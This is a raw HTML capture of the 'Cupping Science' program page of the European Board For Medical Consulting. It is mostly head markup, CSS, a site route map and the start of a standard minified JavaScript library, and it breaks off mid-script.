

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europeanboard.org/en/programs/cupping-science/details
body_size: 29496
content:
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">

<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="nsyJLdOkdlsmggRw5g8tWxaG0McSXNE7lxrrjDeV">
    <link rel="shortcut icon" href="https://europeanboard.org/img/logos/logo_50_50.png?v=1.04">
    <title>Cupping Science
 | European Board For Medical Consulting</title>
    <meta name="description"  content="The European Board For Medical Consulting, is an independent institution geographical location, culture and scientific method. It obtained accreditation and licensing from the British government under its license number ( 13066875). The European Board For Medical Consulting  was established at the beginning of 2020 as a British institution concerned with encouraging excellence and creativity in the medical field, as well as, higher Education and distance learning, with the contribution of a group of scientific cadres of Arab elites that immigrated to the United Kingdom, and in cooperation with a group of founding fathers in the field of open education and distance education, who are British citizens and believe in the need for civilized interaction between peoples." />
<meta name="google-site-verification" content="gz7YwymfvvF041bVw70l-kW4hvdTiEPEVDG5t382Xio" />

<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<style type="text/css">
    img.wp-smiley,
    img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 .07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important;
    }
</style>
<link rel='stylesheet' id='contact-form-7-css'  href="https://europeanboard.org/wp-content/plugins/contact-form-7/includes/css/styles4906.css?ver=4.7" type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css'  href="https://europeanboard.org/wp-content/uploads/stm_fonts/stm/stm5152.css?ver=1.0" type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href="https://europeanboard.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin5152.css?ver=1.0" type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href="https://europeanboard.org/wp-content/plugins/revslider/public/assets/css/settings5223.css?ver=5.2.6" type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css'  href="https://europeanboard.org/wp-content/themes/rajdeep/assets/css/bootstrap.min8a54.css?ver=1.0.0" type='text/css' media='all' />
<script src="https://use.fontawesome.com/5b29042c25.js"></script>
<link rel='stylesheet' id='consulting-style-css'  href="https://europeanboard.org/wp-content/themes/rajdeep/style8a54.css?ver=1.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css'  href="https://europeanboard.org/wp-content/themes/rajdeep/assets/css/layout_1/main8a54.css?ver=1.0.0" type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }#footer .footer_widgets .widget.widget_nav_menu ul li a{ color : #fff !important; } #footer .widgets_row .footer_text p{ color : #fff !important; } #footer .copyright_row .copyright_row_wr .copyright a{ color : #fff !important; } .wpcw-widget-contact ul li div{ color : white; } .wpcw-widget-contact ul li, .wpcw-widget-social ul li.has-label{ color : #ebaa11 } .wpcw-widget-contact ul li div a{ color : #fff } .stm_contacts_widget ul li .text a{ color : #fff } .icon_box.style_1.icon_left h5{ font-weight: 400 !important; } .g-recaptcha{ background : #f2f2f2 !important; } .display-none{ display : none; }
</style>
<link rel='stylesheet' id='select2-css'  href="https://europeanboard.org/wp-content/themes/rajdeep/assets/css/select2.min8a54.css?ver=1.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&amp;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css'  href='https://secureservercdn.net/160.153.138.53/afc.d51.myftpupload.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0&#038;time=1601463768' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css'  href="https://europeanboard.org/wp-content/uploads/stm_uploads/skin-custom8a54.css?ver=1.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css'  href="https://europeanboard.org/wp-content/plugins/contact-widgets/assets/css/style.minf269.css?ver=1.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css'  href="https://europeanboard.org/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min7359.css?ver=1.2.0" type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href="https://europeanboard.org/wp-content/plugins/js_composer/assets/css/js_composer.min2720.css?ver=4.11.2" type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href="https://europeanboard.org/wp-content/plugins/add-to-any/addtoany.mind50e.css?ver=1.14" type='text/css' media='all' />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1450677977665{margin-bottom: 0px !important;}.vc_custom_1450692516354{margin-bottom: 60px !important;}.vc_custom_1450856873482{margin-bottom: 37px !important;}.vc_custom_1451476985704{padding-top: 53px !important;padding-bottom: 70px !important;background-color: #f2f2f2 !important;}.vc_custom_1496139102095{margin-bottom: 53px !important;padding-top: 110px !important;padding-bottom: 81px !important;background-image: url(https://europeanboard.org/wp-content/uploads/2015/12/header-backgrounda475.jpg?id=1107) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1450856873482{margin-bottom: 37px !important;}.vc_custom_1450856873482{margin-bottom: 37px !important;}.vc_custom_1450856873482{margin-bottom: 37px !important;}.vc_custom_1498394271244{padding-top: 41px !important;padding-bottom: 10px !important;background-color: #f2f2f2 !important;}.vc_custom_1498394129737{padding-top: 53px !important;padding-bottom: 70px !important;background-color: #f8f8f8 !important;}.vc_custom_1498178007007{margin-bottom: 0px !important;padding-top: 66px !important;padding-bottom: 66px !important;background-image: url(https://europeanboard.org/wp-content/uploads/2015/12/partners_bg-1.jpg?id=1321) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1498178051688{margin-bottom: 40px !important;padding-top: 60px !important;padding-bottom: 40px !important;background-color: #f2f2f2 !important;}.vc_custom_1451479401686{margin-bottom: 31px !important;}.vc_custom_1498178090031{margin-bottom: 20px !important;}.vc_custom_1498074644786{margin-bottom: 0px !important;}.vc_custom_1496141536012{margin-bottom: 28px !important;}.vc_custom_1455871593995{margin-bottom: 30px !important;}.vc_custom_1496141607808{margin-bottom: 61px !important;}.vc_custom_1498354736073{margin-bottom: 40px !important;}.vc_custom_1498394084885{background-color: #fcfcfc !important;}.vc_custom_1498392392090{margin-bottom: 28px !important;}.vc_custom_1497807456446{margin-bottom: 19px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://europeanboard.org/vendor/flag-icon/css/flag-icon.css"/>

<script type='text/javascript' src="https://europeanboard.org/wp-includes/js/jquery/jqueryb8ff.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/plugins/add-to-any/addtoany.min5152.js?ver=1.0"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min5223.js?ver=5.2.6"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min5223.js?ver=5.2.6"></script>
<script type="text/javascript" src="https://europeanboard.org/static.addtoany.com/menu/page.js" async="async"></script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1497215180004{margin-bottom: 41px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #f2f2f2 !important;}.vc_custom_1451889219674{margin-bottom: -60px !important;}.vc_custom_1501998206604{margin-bottom: 20px !important;}.vc_custom_1498075114183{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
<style>
    .vc_custom_1497215180004 {
    margin-bottom: 41px !important;
    padding-top: 40px !important;
    padding-right: 40px !important;
    padding-bottom: 40px !important;
    padding-left: 40px !important;
    background-color: #f2f2f2 !important;
}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a {
    color: #5c2264;
            padding: 3px 3px;
        height: auto;
}
.swal2-container{
    z-index: 1000000000  !important;
}
.swal2-container .select2{
    display: none;
}
.swal2-content{
    text-align: left !important;
}
h2.swal2-title{
    color: green;
    font-size: 1.1rem;
    font-weight: 300;
}
h2.swal2-title:after{
    display: none;
}
.swal2-content h1,.banner h1{
    font-size: 1.2rem;
    margin-bottom: 2px;
}
.swal2-content h2,.banner h2{
    font-size: 1.1rem;
    margin-bottom: 2px;
}
.swal2-content h3,.banner h3{
    font-size: 1rem;
    margin-bottom: 2px;
}
.swal2-content h4,.banner h4{
    font-size: 1rem;
    margin-bottom: 2px;
}
.swal2-content h5,.banner h5{
    font-size: 1rem;
    margin-bottom: 2px;
}
.swal2-content h6,.banner h6{
    font-size: 1rem;
    margin-bottom: 2px;
}
.swal2-content h1:after,.swal2-content h2:after,.swal2-content h3:after,.swal2-content h4:after,
.swal2-content h5:after, .swal2-content h6:after,
.banner h1:after,.banner h2:after,.banner h3:after,.banner h4:after,
.banner h5:after, .banner h6:after{
    display: none;
}

.swal2-styled.swal2-confirm{
    background-color:#5c2264 !important;
    padding: .3em 1em .5em 1em;
    font-size: 14px !important;
}
.swal2-content, .banner{
    font-size: 1rem !important;
    padding-top: 2px !important;
}
@media  only screen and (max-width: 768px)
{
    .mobile_header .icon_texts {
        padding: 40px 15px;
    }
}
.swal2-confirm{
    background: #5c2264 !important;
}

@media  only screen and (max-width: 768px)
{
    .mobile_header .icon_texts {
        padding: 25px 15px;
    }
}
    .purple-modal {
        background-color: rgba(227, 160, 8,.6);
    }
    .modal {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 5000;
        display: none;
        width: 100%;
        height: 100%;
        overflow: hidden;
        outline: 0;
        padding-top: 10%;
    }
    .fade {
        transition: opacity .15s linear;
    }
    .modal.fade .modal-dialog {
        transition: -webkit-transform .3s ease-out;
        transition: transform .3s ease-out;
        transition: transform .3s ease-out,-webkit-transform .3s ease-out;
        -webkit-transform: translate(0,-50px);
        transform: translate(0,-50px);
    }
    .dialog-md {
        max-width: 540px;
        width: calc(100% - 20px);
        margin-left: auto!important;
        margin-right: auto!important;
    }
    @media (min-width: 576px)
    {
        .modal-dialog {
            max-width: 500px;
            margin: 1.75rem auto;
        }
    }
    .modal-dialog {
        position: relative;
        width: auto;
        margin: .5rem;
        pointer-events: none;
    }
    .modal-content {
        position: relative;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        width: 100%;
        pointer-events: auto;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid rgba(0,0,0,.2);
        border-radius: .3rem;
        outline: 0;
    }
    .close-modal-anchor, .close-modal-anchor:link {
        position: absolute;
        z-index: 1;
        top: 10px;
    left: auto;
    right: 10px;
        width: 25px;
        height: 25px;
        border-radius: 6px;
        border: solid 1px #ccc;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #292d31;
        font-size: 17px;
        line-height: 1;
        text-decoration: none;
        background-color: transparent;
        font-family: tahoma!important;
    }
    .modal-content>div {
        display: inherit;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
    }
    .mb-4, .my-4 {
        margin-bottom: 1.5rem!important;
    }
    .modal-symbol-holder>div.avatar {
        background-image: unset;
        box-shadow: rgba(0,0,0,.15) 0 1px 5px;
        border-radius: 5px;
        background-size: cover;
        background-position: center;
    }
    .modal-symbol-holder>div {
        width: 80px;
        height: 80px;
        background-image: url(../assets/inquiry-icon.svg);
    }
    .modal-content>div {
        display: inherit;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
    }
    .modal-title-holder {
        text-align: center;
    }
    .mb-2, .my-2 {
        margin-bottom: .5rem!important;
    }
    .modal-title-holder>p {
        line-height: 1.2;
        font-family: 'Myriad Pro Regular';
        font-size: 16px;
        max-width: 300px;
    }
    .black-text {
        color: #2e3336!important;
    }
    .modal-content>div {
        display: inherit;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
    }
    .centered-content {
        justify-content: center;
        align-items: center;
    }
    .row-data-holder {
        display: flex;
        flex-direction: row;
    }
    [type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
        cursor: pointer;
    }
    .pbtn-sm {
        font-size: 14px!important;
    }
    .yellow-l-btn {
        background-color: rgba(194, 120, 3,1);
        border: solid 2px rgba(194, 120, 3,1);
        color: #fff;
        transition: all ease .3s;
    }
    .purple-l-btn{
        background-color: #5c2264;
        border: solid 2px #5c2264;
        color: #fff;
        transition: all ease .3s;
    }
    .btn-file {
        position: relative;
        overflow: hidden;
    }
    .modal-header > h4:after{
        display: none;
    }

    .iti__flag {background-image: url("https://europeanboard.org/img/intl-tel/flags.png");}

    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {background-image: url("https://europeanboard.org/img/intl-tel/flags@2x.png");}
    }

    .iti-mobile .iti__country-list,.iti-mobile .iti__country-list {
        max-height: 600px !important;
        z-index: 999999 !important;
        white-space:nowrap;
    }
    .iti .iti--container, .iti--container{
        z-index: 999999 !important;
    }
    .iti__country-list, .iti__country-list * {
        direction: ltr !important;
    }
</style>


<link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
/>
<link rel='stylesheet' href="https://europeanboard.org/css/website/custom.css?version=2.109" />
    <link rel='stylesheet' href="https://europeanboard.org/css/website/en.css?version=1.85" />
<script src="https://kit.fontawesome.com/e81cf184e2.js" crossorigin="anonymous"></script>

    
    
    
<style>
    body.header_transparent #header{
        position: relative;
    }
    .vc_custom_1451889219674 {
        margin-bottom: -60px !important;
    }
    .vc_custom_1453271595991{
        margin-top: 35px;
    }
    </style>

    <style>
        @media (min-width: 1200px)
        {
            #header-container {
                width: 1280px !important;
            }
        }
        .purple-modal {
            background-color: rgba(227, 160, 8,.1);
        }
    </style>
    <!-- Livewire Styles -->
<style >
    [wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid], [wire\:loading\.inline-flex] {
        display: none;
    }

    [wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short], [wire\:loading\.delay\.long], [wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest] {
        display:none;
    }

    [wire\:offline] {
        display: none;
    }

    [wire\:dirty]:not(textarea):not(input):not(select) {
        display: none;
    }

    input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {
        animation-duration: 50000s;
        animation-name: livewireautofill;
    }

    @keyframes livewireautofill { from {} }
</style>
    <script src="https://cdn.jsdelivr.net/gh/alpine-collective/alpine-magic-helpers@1.1.x/dist/index.min.js" defer></script>
    <script src="https://cdn.jsdelivr.net/gh/alpinejs/alpine@v2.8.2/dist/alpine.min.js" defer></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1FM90L3XHT">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1FM90L3XHT');
</script>
</head>

<body class="home page-template-default page page-id-1023 site_layout_1  header_style_2 sticky_menu header_transparent wpb-js-composer js-comp-ver-4.11.2 vc_responsive" style="position: relative;overflow-x: hidden;" dir="ltr">
    <script type="text/javascript">
    const Ziggy = {"url":"https:\/\/europeanboard.org","port":null,"defaults":{},"routes":{"website.home.index":{"uri":"en","methods":["GET","HEAD"]},"website.login":{"uri":"en\/auth\/login","methods":["GET","HEAD"]},"website.auth.postLogin":{"uri":"en\/auth\/login","methods":["POST"]},"website.logout":{"uri":"en\/auth\/logout","methods":["GET","HEAD"]},"website.aboutUs.index":{"uri":"en\/about-us","methods":["GET","HEAD"]},"website.membership.membership":{"uri":"en\/membership","methods":["GET","HEAD"]},"website.membership.fellowship":{"uri":"en\/fellowship","methods":["GET","HEAD"]},"website.membership.commission":{"uri":"en\/commission","methods":["GET","HEAD"]},"website.wordCollegePresident":{"uri":"en\/word-college-president","methods":["GET","HEAD"]},"website.study":{"uri":"en\/study","methods":["GET","HEAD"]},"website.cookiePolicy.index":{"uri":"en\/cookie-policy","methods":["GET","HEAD"]},"website.privacyPolicy.index":{"uri":"en\/privacy-policy","methods":["GET","HEAD"]},"website.accreditations.index":{"uri":"en\/accreditations","methods":["GET","HEAD"]},"website.contactUs.index":{"uri":"en\/contact-us","methods":["GET","HEAD"]},"website.contactUs.email":{"uri":"en\/contact-us\/email","methods":["POST"]},"website.courses.index":{"uri":"en\/courses","methods":["GET","HEAD"]},"website.courses.category":{"uri":"en\/courses\/categories\/{courseCategory}","methods":["GET","HEAD"],"bindings":{"courseCategory":"slug"}},"website.courses.details":{"uri":"en\/courses\/{course}\/details","methods":["GET","HEAD"],"bindings":{"course":"slug"}},"website.courses.brochure":{"uri":"en\/courses\/{course}\/brochure","methods":["GET","HEAD"],"bindings":{"course":"slug"}},"website.programs.index":{"uri":"en\/programs","methods":["GET","HEAD"]},"website.programs.category":{"uri":"en\/programs\/categories\/{programCategory}","methods":["GET","HEAD"]},"website.programs.details":{"uri":"en\/programs\/{program}\/details","methods":["GET","HEAD"],"bindings":{"program":"slug"}},"website.programs.brochure":{"uri":"en\/programs\/{program}\/brochure","methods":["GET","HEAD"],"bindings":{"program":"slug"}},"website.programs.videoCourses":{"uri":"en\/programs\/{program}\/video-course\/{episode}","methods":["GET","HEAD"],"bindings":{"program":"slug"}},"website.courseVideos.finished":{"uri":"en\/programs\/videos\/{courseVideo}\/finish","methods":["POST"],"bindings":{"courseVideo":"slug"}},"website.courseVideos.progress":{"uri":"en\/programs\/videos\/{courseVideo}\/progress","methods":["POST"],"bindings":{"courseVideo":"slug"}},"website.courseVideos.stream":{"uri":"en\/programs\/videos\/{courseVideo}\/play","methods":["GET","HEAD"],"bindings":{"courseVideo":"slug"}},"website.library.index":{"uri":"en\/library\/{bookCategory?}","methods":["GET","HEAD"],"bindings":{"bookCategory":"slug"}},"website.library.order":{"uri":"en\/library\/books\/{book}\/order","methods":["POST"],"bindings":{"book":"slug"}},"website.library.show":{"uri":"en\/library\/books\/{book}","methods":["GET","HEAD"],"bindings":{"book":"slug"}},"website.library.access":{"uri":"en\/library\/access","methods":["POST"]},"website.library.cancelAccess":{"uri":"en\/library\/cancel-access","methods":["POST"]},"website.feedback.index":{"uri":"en\/feedback","methods":["GET","HEAD"]},"website.feedback.email":{"uri":"en\/feedback\/email","methods":["POST"]},"website.news.index":{"uri":"en\/news","methods":["GET","HEAD"]},"website.news.category":{"uri":"en\/news\/category\/{newsCategory}","methods":["GET","HEAD"],"bindings":{"newsCategory":"slug"}},"website.news.tag":{"uri":"en\/news\/tag\/{tagSlug}","methods":["GET","HEAD"]},"website.news.archive":{"uri":"en\/news\/archive\/{year}\/{month?}","methods":["GET","HEAD"]},"website.news.search":{"uri":"en\/news\/search","methods":["GET","HEAD"]},"website.news.details":{"uri":"en\/{newsItem}\/details","methods":["GET","HEAD"],"bindings":{"newsItem":"slug"}},"website.partners.index":{"uri":"en\/partners","methods":["GET","HEAD"]},"website.partners.email":{"uri":"en\/partners\/email","methods":["POST"]},"website.testimonials.index":{"uri":"en\/testimonials","methods":["GET","HEAD"]},"website.certificates.verify":{"uri":"en\/verify-certificate","methods":["GET","HEAD"]},"website.certificates.postVerify":{"uri":"en\/verify-certificate","methods":["POST"]},"website.payments.pay":{"uri":"en\/payments\/pay\/{session}","methods":["GET","HEAD"]},"website.payments.success":{"uri":"en\/payments\/success","methods":["GET","HEAD"]},"website.payments.error":{"uri":"en\/payments\/cancel","methods":["GET","HEAD"]},"website.payments.index":{"uri":"en\/payments","methods":["GET","HEAD"]},"website.payments.store":{"uri":"en\/payments","methods":["POST"]},"website.testimonials.store":{"uri":"en\/testimonials","methods":["POST"]},"website.jobs.apply":{"uri":"en\/jobs\/{job}\/apply","methods":["POST"],"bindings":{"job":"id"}},"website.jobs.index":{"uri":"en\/jobs","methods":["GET","HEAD"]},"website.jobs.show":{"uri":"en\/jobs\/{job}","methods":["GET","HEAD"],"bindings":{"job":"id"}},"website.professionalEducation.apply":{"uri":"en\/professional-higher-education","methods":["GET","HEAD"]},"website.honoraryCertificates.apply":{"uri":"en\/application-form","methods":["GET","HEAD"]},"website.honoraryCertificates.applycourses":{"uri":"en\/application-form\/courses","methods":["GET","HEAD"]},"website.honoraryCertificates.postApply":{"uri":"en\/application-form","methods":["POST"]},"website.honoraryCertificates.questions":{"uri":"en\/application-form\/{certificateType}\/questions","methods":["GET","HEAD"],"bindings":{"certificateType":"id"}},"website.lecturers.index":{"uri":"en\/lecturers","methods":["GET","HEAD"]},"website.password.request":{"uri":"en\/forgot-password","methods":["GET","HEAD"]},"website.password.email":{"uri":"en\/forgot-password","methods":["POST"]},"website.password.reset":{"uri":"en\/reset-password\/{token}","methods":["GET","HEAD"]},"website.password.update":{"uri":"en\/reset-password","methods":["POST"]},"website.programs.quiz":{"uri":"en\/programs\/{program}\/quiz","methods":["GET","HEAD"]},"website.programs.learningPlatform":{"uri":"en\/programs\/{program}\/learning-platform","methods":["GET","HEAD"]},"website.programs.evaluationForm":{"uri":"en\/programs\/{program}\/evaluation-form","methods":["GET","HEAD"]},"website.members.index":{"uri":"en\/members","methods":["GET","HEAD"]},"website.doctors.index":{"uri":"en\/doctors","methods":["GET","HEAD"]}}};

    !function(t,r){"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define(r):(t||self).route=r()}(this,function(){function t(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function r(r,e,n){return e&&t(r.prototype,e),n&&t(r,n),r}function e(){return(e=Object.assign||function(t){for(var r=1;r<arguments.length;r++){var e=arguments[r];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])}return t}).apply(this,arguments)}function n(t){return(n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function o(t,r){return(o=Object.setPrototypeOf||function(t,r){return t.__proto__=r,t})(t,r)}function i(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function u(t,r,e){return(u=i()?Reflect.construct:function(t,r,e){var n=[null];n.push.apply(n,r);var i=new(Function.bind.apply(t,n));return e&&o(i,e.prototype),i}).apply(null,arguments)}function f(t){var r="function"==typeof Map?new Map:void 0;return(f=function(t){if(null===t||-1===Function.toString.call(t).indexOf("[native code]"))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==r){if(r.has(t))return r.get(t);r.set(t,e)}function e(){return u(t,arguments,n(this).constructor)}return e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),o(e,t)})(t)}var a,c="undefined"!=typeof Symbol&&Symbol,y="Function.prototype.bind called on incompatible ",p=Array.prototype.slice,l=Object.prototype.toString,s="[object Function]",b=Function.prototype.bind||function(t){var r=this;if("function"!=typeof r||l.call(r)!==s)throw new TypeError(y+r);for(var e,n=p.call(arguments,1),o=function(){if(this instanceof e){var o=r.apply(this,n.concat(p.call(arguments)));return Object(o)===o?o:this}return r.apply(t,n.concat(p.call(arguments)))},i=Math.max(0,r.length-n.length),u=[],f=0;f<i;f++)u.push("$"+f);if(e=Function("binder","return function ("+u.join(",")+"){ return binder.apply(this,arguments); }")(o),r.prototype){var a=function(){};a.prototype=r.prototype,e.prototype=new a,a.prototype=null}return e},d=b.call(Function.call,Object.prototype.hasOwnProperty),v=SyntaxError,h=Function,g=TypeError,m=function(t){try{return h('"use strict"; return ('+t+").constructor;")()}catch(t){}},j=Object.getOwnPropertyDescriptor;if(j)try{j({},"")}catch(t){j=null}var S=function(){throw new g},A=j?function(){try{return S}catch(t){try{return j(arguments,"callee").get}catch(t){return S}}}():S,O="function"==typeof c&&"function"==typeof Symbol&&"symbol"==typeof c("foo")&&"symbol"==typeof Symbol("bar")&&function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},r=Symbol("test"),e=Object(r);if("string"==typeof r)return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;for(r in t[r]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==r)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,r))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(t,r);if(42!==o.value||!0!==o.enumerable)return!1}return!0}(),w=Object.getPrototypeOf||function(t){return t.__proto__},P={},E="undefined"==typeof Uint8Array?a:w(Uint8Array),R={"%AggregateError%":"undefined"==typeof AggregateError?a:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?a:ArrayBuffer,"%ArrayIteratorPrototype%":O?w([][Symbol.iterator]()):a,"%AsyncFromSyncIteratorPrototype%":a,"%AsyncFunction%":P,"%AsyncGenerator%":P,"%AsyncGeneratorFunction%":P,"%AsyncIteratorPrototype%":P,"%Atomics%":"undefined"==typeof Atomics?a:Atomics,"%BigInt%":"undefined"==typeof BigInt?a:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof 